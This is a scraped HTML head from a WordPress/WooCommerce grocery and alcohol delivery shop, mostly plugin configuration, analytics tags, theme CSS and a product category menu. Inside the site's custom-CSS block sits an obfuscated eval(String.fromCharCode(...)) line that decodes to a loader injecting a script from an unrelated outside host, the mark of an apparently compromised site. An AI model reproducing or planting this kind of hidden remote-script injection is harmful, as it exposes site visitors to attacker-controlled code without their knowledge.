var dokan = {"ajaxurl":"https:\/\/juradelivery.com\/wp-admin\/admin-ajax.php","nonce":"daee7aee7a","ajax_loader":"https:\/\/juradelivery.com\/wp-content\/plugins\/dokan-lite\/assets\/images\/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"95","commission_type":"percentage","rounding_precision":"6","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","round_at_subtotal":"no","product_types":{"simple":"Simple","variable":"Variable","external":"External\/Affiliate product","grouped":"Group Product"},"loading_img":"https:\/\/juradelivery.com\/wp-content\/plugins\/dokan-lite\/assets\/images\/loading.gif","store_product_search_nonce":"d74d70a1aa","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"#F05025","i18n_location_name":"Please provide a location name!","i18n_location_state":"Please provide","i18n_country_name":"Please provide a country!","i18n_invalid":"Failed! Somthing went wrong","i18n_chat_message":"Facebook SDK is not found, or blocked by the browser. Can not initialize the chat.","i18n_sms_code":"Insert SMS code","i18n_gravater":"Upload a Photo","i18n_phone_number":"Insert Phone No.","dokan_pro_i18n":{"dokan":{"domain":"dokan","locale_data":{"dokan":{"":{"domain":"dokan","lang":"en_US"}}}}},"i18n_date_format":"F j, Y","dokan_i18n_negative_value_not_approved":"Value can not be null or negative","dokan_i18n_value_set_successfully":"Value successfully set","dokan_i18n_deactivated_successfully":"Deactivated successfully.","dokan_request_quote_nonce":"4664eef3dc","valid_price_error":"Please enter a valid price","valid_quantity_error":"Please enter a valid quantity","product_vendors_can_create_tags":"","product_inline_edit_nonce":"9c0fd1ebad","is_vendor_enabled":"","not_enable_message":"Error! Your account is not enabled for selling, please contact the admin","all_categories":"All Categories","rest":{"root":"https:\/\/juradelivery.com\/wp-json\/","nonce":"daf6fd0df5","version":"dokan\/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https:\/\/juradelivery.com\/wp-content\/plugins\/dokan-lite\/assets"},"wholesale":{"activeStatusMessage":"You are succefully converted as a wholesale customer","deactiveStatusMessage":"Your wholesale customer request send to the admin. Please wait for approval"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/cache/min/1/wp-content/plugins/dokan-lite/assets/vendors/i18n/jed.js?ver=1702987973" id="dokan-i18n-jed-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1704998507" id="dokan-sweetalert2-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4" id="moment-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" id="dokan-util-helper-js-extra">
/* <![CDATA[ */
var dokan_helper = {"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/cache/min/1/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1702987973" id="dokan-util-helper-js" defer></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"1","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#d12c2c","button_1_button_hover":"#a72323","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#d12c2c","button_7_button_hover":"#a72323","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/juradelivery.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=1702987973" id="cookie-law-info-js" defer></script>
<script type="text/javascript" id="cookie-law-info-ccpa-js-extra">
/* <![CDATA[ */
var ccpa_data = {"opt_out_prompt":"Do you really wish to opt out?","opt_out_confirm":"Confirm","opt_out_cancel":"Cancel"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=1702987973" id="cookie-law-info-ccpa-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/cache/min/1/wp-content/plugins/innovs-woo-manager/public/js/innovs-woo-manager-public.js?ver=1702987973" id="innovs-woo-manager-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=3.8.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/juradelivery.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.5.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.5.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.5.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/juradelivery.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://stats.wp.com/s-202404.js" id="woocommerce-analytics-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.3.2" id="wd-device-library-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.3.2" id="wd-scrollbar-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.18.3" id="font-awesome-4-shim-js" defer></script>
<link rel="https://api.w.org/" href="https://juradelivery.com/wp-json/" /><link rel="alternate" type="application/json" href="https://juradelivery.com/wp-json/wp/v2/product_cat/351" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://juradelivery.com/xmlrpc.php?rsd" />

<meta name="generator" content="WooCommerce B2B Sales Agents 1.4.1">
<meta name="generator" content="WooCommerce 8.5.1" />
<style id="bellows-custom-generated-css">
/* Status: Loaded from Transient */

</style> 
    <style>
    .add_to_cart_button{
        color:  !important;
        background-color:  !important;
        font-size: px !important;
        text-decoration: none !important;
        border: 0px !important;
        padding: px  !important; 
        border-radius: px !important;
    }
    .add_to_cart_button:hover{
        color:  !important;
        background-color:  !important;
        text-decoration: none !important;
        border: 0px !important;
        border-radius: px !important;
    }

    /* Grouped button style */
    a.button.product_type_grouped {
       color:  !important;
       background:  !important;
       font-size: px !important;
       padding: px !important;
       border-radius: px !important;
    }
    a.button.product_type_grouped:hover{
        color: !important;
        background:  !important;
        text-decoration:none;
    }
    

    /*Variable button style */
    a.product_type_variable{
       color:  !important;
       background-color: !important;
       font-size: px !important;
       padding: px !important;
       border-radius: px !important;
    }
    a.product_type_variable:hover{
        color: !important;
        background-color: !important;
        text-decoration:none;
    }

    /* Product title style */
    h2.innovs_woo_product_title{
        font-size: px !important;
        color:  !important;
        text-align:  !important;
        text-transform:  !important;
    }
    .innovs_woo_product_price{
        font-size: px !important;
        color:  !important;
        
    }
    span.price{
        text-align:  !important;
    }
    .innovs_woo_product_price:hover{
        color:  !important;
    }

    /* Onsale label */
    .innovs_woo_onsale {
        color:  !important;
        font-size: px !important;
        background:  !important;
        border-radius: px !important;
        border-style:  !important;
        border-color:  !important;

    }

    </style> 
          <style>
          /** Single product page Product title style code **/
         .innovs_woo_single_product_title {
            color:  !important;
            font-size: px !important;
            text-transform:  !important;
            letter-spacing: px !important;
            text-decoration:  !important;
            text-decoration-color: !important;
            text-align:  !important ;
         }

        /** Single product page Product description style code **/
         .woocommerce-product-details__short-description {
            font-size: px !important;
            color:  !important;
            border-style:  !important; 
            padding: px !important; 
            border-color:  !important; 
            background:  !important; 
            font-family:  !important;

         }

         /** Single product page Product cart button style code **/
         .innovs_woo_single_product_cart_button {
            color:  !important;
            background:  !important;
            font-size: px !important;
            border-radius: px !important;
            padding: px px !important;

         }
         
      </style>
     
    <!-- Global site tag (gtag.js) - Google Analytics --> 

<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-PJVLE445VP"></script> 

<script type="rocketlazyloadscript"> 

  window.dataLayer = window.dataLayer || []; 

  function gtag(){dataLayer.push(arguments);} 

  gtag('js', new Date()); 

 

  gtag('config', 'G-PJVLE445VP'); 

</script> 



<meta name="google-site-verification" content="rWXMze9qgCvLXeHpIrd9kwhjTZIvLuAR1xhWbUyTPj0" /> 



<script type="rocketlazyloadscript" data-rocket-type="text/javascript"> 

    (function(c,l,a,r,i,t,y){ 

        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)}; 

        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i; 

        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y); 

    })(window, document, "clarity", "script", "c80u1qcsbt"); 

</script><!-- Starting: WooCommerce Conversion Tracking (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
<!-- End: WooCommerce Conversion Tracking Codes -->
	<style>img#wpstats{display:none}</style>
							<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://juradelivery.com/wp-content/uploads/2020/10/cropped-MicrosoftTeams-image-175-32x32.png" sizes="32x32" />
<link rel="icon" href="https://juradelivery.com/wp-content/uploads/2020/10/cropped-MicrosoftTeams-image-175-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://juradelivery.com/wp-content/uploads/2020/10/cropped-MicrosoftTeams-image-175-180x180.png" />
<meta name="msapplication-TileImage" content="https://juradelivery.com/wp-content/uploads/2020/10/cropped-MicrosoftTeams-image-175-270x270.png" />
<script type="rocketlazyloadscript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*Categories Header Font Size*/

.wd-nav[class*="wd-style-"]>li>a {
    color: var(--nav-color);
    font-size: 15px;
}

/*Header Logo Height Fix*/

.wd-logo img {
    padding-top: 5px;
    padding-bottom: 5px;
    transform: translateZ(0);
    max-height: 185px !important;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    perspective: 800px;
    margin-top: -30px !important;
}

/*Cookie Consent Button*/

.cli-tab-footer .wt-cli-privacy-accept-btn {
    background-color: #D12C2C !important;
    color: #ffffff;
    border-radius: 0;
}
var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<style>
		
		</style>			<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//juradelivery.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.3.2") format("woff2");
}

.wd-popup.wd-promo-popup{
	background-color:rgb(30,115,190);
	background-image: url(https://juradelivery.com/wp-content/uploads/2021/10/grocery-popup.jpg);
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
}

.page-title-default{
	background-color:rgb(30,115,190);
	background-image: url(https://juradelivery.com/wp-content/uploads/2021/10/grocery-page-title.jpg);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(0,0,0);
	background-image: none;
}

:root{
--wd-text-font:"Inter", Arial, Helvetica, sans-serif;
--wd-text-font-weight:500;
--wd-text-color:#777777;
--wd-text-font-size:16px;
}
:root{
--wd-title-font:"Yantramanav", Arial, Helvetica, sans-serif;
--wd-title-font-weight:500;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Yantramanav", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Yantramanav", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:500;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Inter", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:500;
--wd-header-el-transform:none;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(209,44,44);
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-accented-bgcolor:rgb(209,44,44);
}
:root{
--btn-accented-bgcolor-hover:rgb(191,40,40);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}

	:root{
					
			
							--wd-form-brd-radius: 0px;
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-accented-color: #fff;
		
					--btn-accented-color-hover: #fff;
		
									--btn-default-brd-radius: 0px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
				--btn-default-box-shadow-active: none;
				--btn-default-bottom: 0px;
			
			
			
					
					
							--btn-accented-bottom-active: -1px;
				--btn-accented-brd-radius: 0px;
				--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
				--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
			
			
					
							
					--wd-brd-radius: 0px;
		
			}

	
	
			:root{
			--wd-container-w: 1222px;
		}
	
			@media (min-width: 1239px) {
			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
		@media (min-width: 1222px) {
			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 223px;
		}
	
	
			</style>
			</head>

<body class="archive tax-product_cat term-tissues-wipes term-351 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet elementor-default elementor-kit-5195 dokan-theme-woodmart">
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_422309 whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><span style="color: #000000;"><a style="color: #000000;" href="tel:+ 44 02084 433388">+44 02084 433388</a></span></div>

<div class="wd-header-text set-cont-mb-s reset-last-child "><span style="color: #000000;"><a style="color: #000000;" href="mailto:sales@juratrading.com">sales@juratrading.com</a></span></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://juradelivery.com/" class="wd-logo wd-main-logo" rel="home">
		<img loading="lazy" width="3378" height="2256" src="https://juradelivery.com/wp-content/uploads/2020/10/JuraLogo_HighRes-01-1.png" class="attachment-full size-full" alt="juradelivery.com logo" style="max-width:185px;" decoding="async" srcset="https://juradelivery.com/wp-content/uploads/2020/10/JuraLogo_HighRes-01-1.png 3378w, https://juradelivery.com/wp-content/uploads/2020/10/JuraLogo_HighRes-01-1-430x287.png 430w, https://juradelivery.com/wp-content/uploads/2020/10/JuraLogo_HighRes-01-1-150x100.png 150w, https://juradelivery.com/wp-content/uploads/2020/10/JuraLogo_HighRes-01-1-700x467.png 700w, https://juradelivery.com/wp-content/uploads/2020/10/JuraLogo_HighRes-01-1-540x360.png 540w, https://juradelivery.com/wp-content/uploads/2020/10/JuraLogo_HighRes-01-1-770x514.png 770w, https://juradelivery.com/wp-content/uploads/2020/10/JuraLogo_HighRes-01-1-370x247.png 370w, https://juradelivery.com/wp-content/uploads/2020/10/JuraLogo_HighRes-01-1-768x513.png 768w, https://juradelivery.com/wp-content/uploads/2020/10/JuraLogo_HighRes-01-1-1536x1026.png 1536w, https://juradelivery.com/wp-content/uploads/2020/10/JuraLogo_HighRes-01-1-2048x1368.png 2048w, https://juradelivery.com/wp-content/uploads/2020/10/JuraLogo_HighRes-01-1-371x247.png 371w" sizes="(max-width: 3378px) 100vw, 3378px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:20px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://juradelivery.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-270"><a class="pf-value" href="https://juradelivery.com/product-category/alcohol/" data-val="alcohol" data-title="Alcohol" >Alcohol</a>
<ul class='children'>
	<li class="cat-item cat-item-345"><a class="pf-value" href="https://juradelivery.com/product-category/alcohol/beer/" data-val="beer" data-title="Beer" >Beer</a>
	<ul class='children'>
	<li class="cat-item cat-item-296"><a class="pf-value" href="https://juradelivery.com/product-category/alcohol/beer/budweiser/" data-val="budweiser" data-title="Budweiser" >Budweiser</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-309"><a class="pf-value" href="https://juradelivery.com/product-category/alcohol/desparados/" data-val="desparados" data-title="Desparados" >Desparados</a>
</li>
	<li class="cat-item cat-item-310"><a class="pf-value" href="https://juradelivery.com/product-category/alcohol/foster/" data-val="foster" data-title="Foster" >Foster</a>
</li>
	<li class="cat-item cat-item-308"><a class="pf-value" href="https://juradelivery.com/product-category/alcohol/guiness/" data-val="guiness" data-title="Guiness" >Guiness</a>
</li>
	<li class="cat-item cat-item-290"><a class="pf-value" href="https://juradelivery.com/product-category/alcohol/polish/" data-val="polish" data-title="Polish" >Polish</a>
	<ul class='children'>
	<li class="cat-item cat-item-303"><a class="pf-value" href="https://juradelivery.com/product-category/alcohol/polish/debowe/" data-val="debowe" data-title="Debowe" >Debowe</a>
</li>
	<li class="cat-item cat-item-306"><a class="pf-value" href="https://juradelivery.com/product-category/alcohol/polish/karpackie/" data-val="karpackie" data-title="Karpackie" >Karpackie</a>
</li>
	<li class="cat-item cat-item-305"><a class="pf-value" href="https://juradelivery.com/product-category/alcohol/polish/lech/" data-val="lech" data-title="Lech" >Lech</a>
</li>
	<li class="cat-item cat-item-304"><a class="pf-value" href="https://juradelivery.com/product-category/alcohol/polish/namyslow/" data-val="namyslow" data-title="Namyslow" >Namyslow</a>
</li>
	<li class="cat-item cat-item-302"><a class="pf-value" href="https://juradelivery.com/product-category/alcohol/polish/okocim/" data-val="okocim" data-title="Okocim" >Okocim</a>
</li>
